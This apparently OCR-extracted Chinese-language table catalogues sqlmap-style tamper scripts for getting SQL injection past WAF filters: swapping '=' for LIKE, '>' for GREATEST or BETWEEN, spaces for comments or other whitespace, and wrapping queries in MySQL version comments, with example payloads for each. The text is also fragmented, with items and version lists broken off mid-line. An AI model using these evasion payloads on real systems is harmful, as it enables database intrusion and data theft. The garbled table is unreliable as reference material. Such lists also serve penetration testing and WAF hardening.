 MYSQL
1
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id
LIKE 1
Microsoft SQL
2005
MySQL 4, 5.0 an
2
greatest.py
绕过过滤'>',用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
* MySQL 4, 5.0
* Oracle 10g
* PostgreSQL 8.
9.0
3
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
* MySQL 4, 5.0
* Oracle 10g
* PostgreSQL 8.
9.0
4
ifnull2ifisnull.py
绕过对 IFNULL 过滤。
替换类似' IFNULL(A, B)' 为'
IF(ISNULL(A), B, A)'
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
* MySQL 5.0 and
5
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6
modsecurityversioned.py
过滤空格，包含完整的查询版本注释
('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
* MySQL 5.0
7
space2mysqlblank.py
空格替换其它空白符号(mysql)
Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
MySQL 5.1
8
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4C
Security